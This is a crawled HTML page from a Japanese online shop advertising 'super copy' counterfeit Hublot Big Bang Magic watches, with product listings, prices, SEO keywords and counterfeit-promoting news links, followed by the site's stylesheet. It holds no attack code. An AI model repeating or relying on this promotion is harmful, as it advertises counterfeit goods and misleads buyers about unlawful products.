

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apinpai99.com/hublot/per95.html
body_size: 3719
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://www.apinpai99.com/includes/Js/css.js?uid=LK5366161"></script>
<meta charset="utf-8">
<title>ウブロ ビッグバンブラックマジック 時計スーパーコピーn級Apinpai99</title>
<meta name="keywords" content="ビッグバンブラックマジック 時計コピー" /><meta name="description" content="弊社は最高級品質のウブロビッグバンブラックマジックスーパーコピー時計販売歓迎購入、発送の中で最高峰HUBLOTビッグバンブラックマジックブランド品質です。日本人気ビッグバンブラックマジックコピー時計N級品専門場所、日本送料無料！" /><meta name="robots" content="noarchive">
<link rel="canonical" href="https://www.apinpai99.com/hublot/per95.html" /><link href="https://www.apinpai99.com/includes/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.apinpai99.com/includes/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://www.apinpai99.com/includes/js/global.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46194275-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46194275-2');
</script>
</head>
<body>
<script type="text/javascript" src="https://www.apinpai99.com/includes/pages/head.js"></script><div id="chukan">
	<div id="center">
    <div class="web_map" vocab="https://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.apinpai99.com/"><i class="glyphicon-home"></i><span property="name">スーパーコピー時計</span></a><meta property="position" content="1"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.apinpai99.com/hublot.html"><span property="name">ウブロコピー</span></a><meta property="position" content="2"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.apinpai99.com/hublot/per95.html"><span property="name">ビッグバンブラックマジックコピー</span></a><meta property="position" content="3"></li></div>
			 
	<div class="brand_series cf"><div class="title">ウブロ(Hublot)の分類</div><li class="txt"><a href="https://www.apinpai99.com/hublot/per19.html" title="キングパワーコピー">キングパワー</a></li><li class="txt"><a href="https://www.apinpai99.com/hublot/per95.html" title="ビッグバンブラックマジックコピー">ビッグバンブラックマジック</a></li><li class="txt"><a href="https://www.apinpai99.com/hublot/per60.html" title="アエロバンコピー">アエロバン</a></li><li class="txt"><a href="https://www.apinpai99.com/hublot/per18.html" title="ビッグバンコピー">ビッグバン</a></li><li class="txt"><a href="https://www.apinpai99.com/hublot/per97.html" title="ビッグバン38mmコピー">ビッグバン38mm</a></li><li class="txt"><a href="https://www.apinpai99.com/hublot/per98.html" title="ビッグバン41mmコピー">ビッグバン41mm</a></li><li class="txt"><a href="https://www.apinpai99.com/hublot/per20.html" title="クラシックフュージョンコピー">クラシックフュージョン</a></li><li class="txt"><a href="https://www.apinpai99.com/hublot/per94.html" title="トゥッティフルッティコピー">トゥッティフルッティ</a></li><li class="txt"><a href="https://www.apinpai99.com/hublot/per96.html" title="ビッグバンキングコピー">ビッグバンキング</a></li></div><br class="clear">    	<h2 class="titleH2">ウブロコピーの腕時計一覧（25件）</h2> 

    <div id="SSb" class="cf">
    
    <div class="dvSSba">
    <ul class="elSort">
		<li class="dcSelect"><em>新品</em></li><li><a href="https://www.apinpai99.com/hublot/per95.html?sort=1" rel="nofollow">標準</a></li><li><a href="https://www.apinpai99.com/hublot/per95.html?sort=2" rel="nofollow">人気品</a></li><li><a href="https://www.apinpai99.com/hublot/per95.html?sort=3" rel="nofollow">安い順</a></li><li><a href="https://www.apinpai99.com/hublot/per95.html?sort=4" rel="nofollow">高い順</a></li>    </ul>
    </div>
    <div class="dvSSbb">
    <ul class="elSelectAlgoNum"><li>
    <form action="" rel="nofollow">
    <select onchange="submit(this.form)" name="n" id="selectAlgoNum">
    <option value="20">20件表示</option>
    <option value="40" selected="selected">40件表示</option>
    <option value="80">80件表示</option>
    </select>
    </form></li></ul>
	</div>
    </div>
    
    <div id="pro_list" class="dhm-list">	<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/5647.html"><img loading="lazy" src="https://www.apinpai99.com/watches/2025/171625_0.jpg" alt="ウブロ 171625 スーパーコピー" width="165" height="165" /></a><span class="isvideo"></span></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/5647.html">人気品ウブロセラミックリングスーパーコピー腕時計ビッグバン 171625</a></span>
		<span class="val"><span class="list_price">￥<span>68,000</span>円</span>		<span class="star"> <i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i>1件</span></span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/4713.html"><img loading="lazy" src="https://www.apinpai99.com/watches/2023/301.cv.130.rx.114.jpg" alt="ウブロ 301.CV.130.RX.114 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/4713.html">ウブロコピー時計の ビッグバンブラックマジック 301.CV.130.RX.114</a></span>
		<span class="val"><span class="list_price">￥<span>53,000</span>円</span>		<span class="star"> <i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i>2件</span></span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/3990.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/2021/16371967220.jpg" alt="ウブロ 414.CI.1123.RX スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/3990.html">ブランド時計コピーウブロメカ-10 ブラックマジック414.CI.1123.RX</a></span>
		<span class="val"><dd class="price_s">26900</dd><dd class="price_n">45900</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2591.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/tokei/14609830800.jpg" alt="ウブロ 301.PL.2780.NR.JEANS スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2591.html">ウブロ ビッグバン ジーンズ 301.PL.2780.NR.JEANS ウォッチ</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">43500</dd>		<span class="star"> <i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i>1件</span></span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2590.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/tokei/14609828460.jpg" alt="ウブロ 411.NX.1170.NX スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2590.html">ウブロ ビッグバン ウニコ チタニウム 411.NX.1170.NX n級品</a></span>
		<span class="val"><dd class="price_s">23300</dd><dd class="price_n">43500</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2588.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/tokei/14608123470.jpg" alt="ウブロ 401.CX.1123.VR スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2588.html">ウブロ ビッグバン ウニコ フェラーリ スペチアーレ セラミック 401.CX.1123.VR ウォッチ</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">43500</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2584.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/tokei/14607306300.jpg" alt="ウブロ 411.CI.1190.LR.ABR14 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2584.html">ウブロ スーパーコピー ビッグバン ウニコ オールブラック レッド ブティック 411.CI.1190.LR.ABR14 時計</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">46500</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2562.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/tokei/301.CE.1203.RX.DZE02.jpg" alt="ウブロ 301.CE.1203.RX.DZE02 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2562.html">最大級ウブロ ビッグバン　レッドマジック 301.CE.1203.RX.DZE02 スーパーコピー</a></span>
		<span class="val"><dd class="price_s">24600</dd><dd class="price_n">42200</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2529.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/tokei/301.CX.130.RX.jpg" alt="ウブロ 301.CX.130.RX スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2529.html">ウブロ ビッグバン マジック 301.CX.130.RX スーパーコピー 時計</a></span>
		<span class="val"><dd class="price_s">23300</dd><dd class="price_n">44500</dd>		<span class="star"> <i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i>1件</span></span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2460.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/2013791118636.jpg" alt="ウブロ 361.CV.1270.RX.1104 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2460.html">ウブロ ビッグバン マジック38MM 361.CV.1270.RX.1104 スーパーコピー 時計</a></span>
		<span class="val"><dd class="price_s">23400</dd><dd class="price_n">49400</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2459.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/2013322127515.jpg" alt="ウブロ 361.CV.1270.CM.1104 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2459.html">ウブロ ブランド ビッグバン38 マジック 361.CV.1270.CM.1104 コピー ウォッチ</a></span>
		<span class="val"><dd class="price_s">23500</dd><dd class="price_n">48500</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2415.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/2013527143947.jpg" alt="ウブロ 342.CX.130.RX スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2415.html">人気ブランドウブロ ビッグバンマジック ラバー 342.CX.130.RX スーパーコピー 時計</a></span>
		<span class="val"><dd class="price_s">23000</dd><dd class="price_n">47000</dd>		<span class="star"> <i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i>2件</span></span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2414.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/20133251110968.jpg" alt="ウブロ 342.CV.130.RX.114 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2414.html">ウブロ ビッグバン マジック ダイヤモンド 342.CV.130.RX.114 スーパーコピー 時計</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">50300</dd>		<span class="star"> <i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i>1件</span></span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2350.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/201376959636.jpg" alt="ウブロ 341.CX.130.RX スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2350.html">ウブロ ビッグバン マジック 341.CX.130.RX スーパーコピー 時計</a></span>
		<span class="val"><dd class="price_s">23500</dd><dd class="price_n">48500</dd>		<span class="star"> <i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i>1件</span></span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2349.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/201345143615.jpg" alt="ウブロ 341.CX.130.CM スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2349.html">ウブロ ビッグバン マジック 341.CX.130.CM スーパーコピー 時計</a></span>
		<span class="val"><dd class="price_s">24300</dd><dd class="price_n">46300</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2342.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/20133221458375.jpg" alt="ウブロ 322.CM.1770.RX スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2342.html">ウブロ コピー ビッグバンキング マジック 322.CM.1770.RX</a></span>
		<span class="val"><dd class="price_s">23300</dd><dd class="price_n">47300</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2336.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/20135251052244.jpg" alt="ウブロ 322.CI.1123.GR スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2336.html">ウブロ ビッグバン キング レッドマジック 322.CI.1123.GR スーパーコピー 時計</a></span>
		<span class="val"><dd class="price_s">24000</dd><dd class="price_n">45000</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2327.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/20133221151859.jpg" alt="ウブロ 312.CM.1120.RX スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2327.html">ウブロ ビッグバンキング マジック 312.CM.1120.RX コピー 腕時計</a></span>
		<span class="val"><dd class="price_s">23800</dd><dd class="price_n">46800</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2245.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/201375937324.jpg" alt="ウブロ 301.CV.130.RX114 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2245.html">ウブロ ビッグバン マジック301.CV.130.RX114 スーパーコピー 時計</a></span>
		<span class="val"><dd class="price_s">24500</dd><dd class="price_n">52500</dd>		<span class="star"> <i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i>1件</span></span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2244.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/201375935824.jpg" alt="ウブロ 301.CV.130.RX.110 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2244.html">ウブロ ビッグバン マジック301.CV.130.RX.110 スーパーコピー 時計</a></span>
		<span class="val"><dd class="price_s">23400</dd><dd class="price_n">49400</dd>		<span class="star"> <i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i>1件</span></span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2233.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/20135271440807.jpg" alt="ウブロ 301.CI.1770.RX スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2233.html">ウブロ ビッグバン エボリューション マジック ラバー カーボン 301.CI.1770.RX スーパーコピー 時計</a></span>
		<span class="val"><dd class="price_s">23000</dd><dd class="price_n">47000</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2232.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/20133251043468.jpg" alt="ウブロ 301.CI.1770.GR スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2232.html">ウブロ ビッグバン エボリューションマジック 301.CI.1770.GR スーパーコピー ウォッチ</a></span>
		<span class="val"><dd class="price_s">23400</dd><dd class="price_n">47400</dd>		<span class="star"> <i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i><i class="glyphicon-star yellow"></i>1件</span></span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2231.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/2013322153796.jpg" alt="ウブロ 301.CI.1770.CI スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2231.html">ウブロ ビッグバン マジック 301.CI.1770.CI スーパーコピー ウォッチ</a></span>
		<span class="val"><dd class="price_s">23400</dd><dd class="price_n">47400</dd>		</span>
        
	</li>
		<li class="no4">
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2227.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/20135271418885.jpg" alt="ウブロ 301.CI.1170.GR.AMF11 スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2227.html">ウブロ ビッグバン マジック 301.CI.1170.GR.AMF11 スーパーコピー 時計</a></span>
		<span class="val"><dd class="price_s">23000</dd><dd class="price_n">47000</dd>		</span>
        
	</li>
		<li>
		<span class="pic"><a href="https://www.apinpai99.com/hublot/2225.html"><img loading="lazy" src="https://www.apinpai99.com/images/f/hublot/2013322124546.jpg" alt="ウブロ 301.CI.1123.GR スーパーコピー" width="165" height="165" /></a></span>
		<span class="title"><a href="https://www.apinpai99.com/hublot/2225.html">ウブロ ブランド ビッグバン レッドマジック ブティック限定 301.CI.1123.GR コピー ウォッチ</a></span>
		<span class="val"><dd class="price_s">23200</dd><dd class="price_n">47200</dd>		</span>
        
	</li>
	</div>
    
	<div class="page"><span title="" class="first">1/1</span><span class="pages">1</span></div>
	
    <div style=" padding:5px;">関連商品:<a href="https://www.apinpai99.com/hublot.html">ウブロスーパーコピー</a></div>    	</div>
    
	<div id="left"><script type="text/javascript" src="https://www.apinpai99.com/includes/pages/class.js"></script>
	
		<div id="home_news" class="m_contents">
		<div class="titleH2 m_close">ウブロ情報2026</div>	
		<ul>
					<li><span class="gray">[2026-01-19]</span> <a href="https://www.apinpai99.com/shinbun-938.html">ウブロ スカル 限定版スーパーコピーそ優れた品質時計</a></li>
						<li><span class="gray">[2026-01-13]</span> <a href="https://www.apinpai99.com/shinbun-931.html">ウブロビッグ・バン フェラーリ新作で手首に情熱を解き放つ</a></li>
						<li><span class="gray">[2026-01-12]</span> <a href="https://www.apinpai99.com/shinbun-928.html">ウブロ ビッグバン高級自動巻き機械式コピー時計の魅力</a></li>
						<li><span class="gray">[2026-01-10]</span> <a href="https://www.apinpai99.com/shinbun-926.html">ウブロ ビッグバン ローズゴールドダイヤモンドの愛時計</a></li>
						<li><span class="gray">[2026-01-08]</span> <a href="https://www.apinpai99.com/shinbun-925.html">ウブロ ビッグバン ゼブラストライプ精密な性能時計</a></li>
						<li><span class="gray">[2026-01-02]</span> <a href="https://www.apinpai99.com/shinbun-917.html">ウブロの新作スカル・バン限定版コピー腕時計</a></li>
						<li><span class="gray">[2025-12-22]</span> <a href="https://www.apinpai99.com/shinbun-908.html">ウブロ ビッグ・バン ウニコ ダブルリバース キングゴールド カーボンファイバー</a></li>
						<li><span class="gray">[2025-12-22]</span> <a href="https://www.apinpai99.com/shinbun-907.html">ウブロコピービッグバン デニム ウィメンズ高級時計ブランド</a></li>
						<li><span class="gray">[2025-12-12]</span> <a href="https://www.apinpai99.com/shinbun-897.html">ウブロ最新品ビッグバン キャビア スペシャル リミテッドエディション腕時計</a></li>
						<li><span class="gray">[2025-12-01]</span> <a href="https://www.apinpai99.com/shinbun-882.html">アバンギャルドなスタイルのウブロ迷彩時計</a></li>
					</ul>
    </div>
		
			</div>
</div>

<div id="teibu">
		<div class="Inner">Copyright © 2018-2026<a href="https://www.apinpai99.com/"><strong>スーパーコピー</strong></a>時計n級優良店</div>
	<div style="padding:10px 0;"><img src="https://www.apinpai99.com/images/main/visa.gif" /></div>
	</div>
<script charset="UTF-8" id="LA_COLLECT" src="https://www.apinpai99.com/includes/Js/js-sdk-pro.min.js"></script>
<script>LA.init({id: "K0sbEKOKPvf4y48T",ck: "K0sbEKOKPvf4y48T", autoTrack: true, prefix: 'event'})</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.apinpai99.com/includes/main.css
body_size: 15527
content:
@charset "UTF-8";/*ライブラリ用css*/html{overflow-y:scroll;}
body{margin:0;padding:0;overflow-y:visible;-webkit-text-size-adjust:100%;text-size-adjust:100%;word-break:break-all;word-wrap:break-word;color:#333;font:13px/1.4 Meiryo,"MS PGothic",sans-serif;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;}
:root body{font-family:Meiryo\9;}
:root body, x:-moz-any-link{font-family:Hiragino Kaku Gothic ProN,Roboto,'Droid Sans',Meiryo;}
@font-face{font-family:'Glyphicons Halflings';src:url('fonts/glyphicons-halflings-regular.eot');src:url('fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('fonts/glyphicons-halflings-regular.woff') format('woff'),url('fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}
h1, h2, h3, h4, h5, h6 {font-weight: normal;}

input, select, button, textarea, h1, h2, h3, h4, h5, h6, table{font-family:inherit;font-size:inherit;line-height:inherit;}
article, aside, details, figcaption, figure, footer, header, nav, section, main{display:block;}
audio[controls], canvas, video{display:inline-block;}
dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, p, div, iframe, caption, hr, fieldset, legend, blockquote, article, aside, details, figcaption, figure, header, main, footer, nav, section, audio, canvas, video{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;}
li{list-style:none;}
i{font-style: normal;}
img, fieldset, iframe{border:none;}
a{color:#02b;text-decoration:none;-webkit-tap-highlight-color:rgba(102, 204, 255, 0.5);tap-highlight-color:rgba(102, 204, 255, 0.5);}
a, x:-moz-any-link{outline-offset:-1px;}
a:hover{color: #8b0000; text-decoration:underline;}
a:hover img {   opacity: 0.8;}
.bluea a{color: #0000ff;} .bluea a:hover{color: #8b0000;}
.u, a.u:link, a.u:visited {text-decoration:underline;}
img, fieldset, body, html {border:medium none;}
.clear, .clearfix{ clear:both;}
.clear:after, .clearfix:after {clear:both; content:""; display:block; font:0px/0 arial; height:0; visibility:hidden;}
.padding_t{ padding-top:10px;}
.fl {float:left;}
.fr {float:right;}
.border{ border:1px solid #e7e7e7;}
.border_b{border-bottom:dashed 1px #ABABAB;}
.border_t{border-top:1px dashed #DDDDDD;}
#tobu, #chukan, #teibu {clear:both;margin:auto; width:960px;}
.f_c_green{ color:#513529;}
.f_c_brown{ color:#2f4930;}
.required {color:#990000;}
.margin_t{ margin-top:10px;}
.margin_b{ margin-bottom:10px;}
.pad_l{ padding-left:10px;}
.pad_b{ padding-bottom:10px;}
.pad_10px{ padding:10px;}
.black{ color:#000000;}
.blue{ color:#2b68c5;}
.gray, a.gray:link, a.gray:visited { color:#666666;}
.cursor{ cursor:pointer;}
.center {margin:0 auto;}
.g_t_l,.left {text-align:left;}
.g_t_c {text-align:center;}
.g_t_r {text-align:right;}
.g_t_j {text-align:justify;}
.g_t_t {vertical-align:top;}
.g_t_m {vertical-align:middle;}
.g_t_b {vertical-align:bottom;}
.b, a.b:link, a.b:visited { font-weight:bold;}
.blue{ color:blue;}
.red,.red a.red:link, a.red:visited { color:red;}
.m_red{ color:#990000;}
.green{ color:green;}
.purple{ color:purple;}
.black{ color:#000000;}
.b{ font-weight:bold;}
.font_12{ font-size:12px;}
.font_14{ font-size:14px;}
.font_16{ font-size:16px;}
.price_s{ color:green; font-weight:bold;}
.price_n{ color:red; font-weight:bold;}
.tag {height: 23px;overflow: hidden; padding: 5px 8px; background-color: #e9e9e9; line-height: 23px;}
.tag:hover { background:#339; color:#FFF;}
/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {line-height:1.8em;padding:0.2em;border:1px solid #000000;}
.messageStackWarning, .messageStackError {background-color:#ff0000;color:#ffffff;}
.messageStackSuccess {background-color:#99FF99;color:#000000;}
.messageStackCaution {background-color:#FFFF66;color:#000000;}
hr{height:1px; border:none; border-top:#CECECE 1px solid;}
[class^="glyphicon-"],[class*=" glyphicon-"]{display: inline-block;font-family: "Glyphicons Halflings";font-style: normal; font-weight:400; line-height:1; position: relative;top: 1px;}
.elStar{ font-size:15px;}
.elStar .straWord { font-size:13px;}
.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-home:before{content:"\e021"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-search:before{content:"\e003"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-edit:before{content:"\e065"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-trash:before{content:"\e020"}.glyphicon-folder-open:before{content:"\e118"}
.yellow {color: #f99406;}
.gray{ color:#d7d7d7;}
.icon-right {float: right;margin-right: -6px; margin-top: 2px; opacity: 0.6;}
/*---------------HTML --------*/
.errorInfo {color:#A72D2C; margin:0;}

.ptnCT {font-size: 18px;font-weight: bold;height: 22px;margin-bottom: 10px;position: relative;}
.ptnCT::after {background-color: #e5e5e5;content: "";height: 1px;left: 0;position: absolute;top: 50%;width: 100%;z-index: 1;}
.ptnCT span {background-color: #fff;left: 0;padding-right: 20px;position: absolute;top: 0;z-index: 2;}

.titleH2 { background-image: url("../images/main/event_ttile_icon.gif"); background-position: left center; background-repeat: no-repeat; border-bottom: 1px solid #eeeeee; font-size: 18px; font-weight: bold; margin-bottom: 8px; padding: 5px 0 2px 20px;}

#tobu{}
#head{ height:62px;}
#head:after{ clear:both;}
#logo{ float:left; width:230px;}
#gun { float:left; width:730px; margin-top:15px;}
#top_h1 { float:left; height:20px;line-height:20px;text-align:right; width:230px;}
#top_h1 h1 {font-size:14px; height:65px; overflow:hidden; font-weight: lighter;}
#nav { text-align:right; line-height:25px; float:right;}
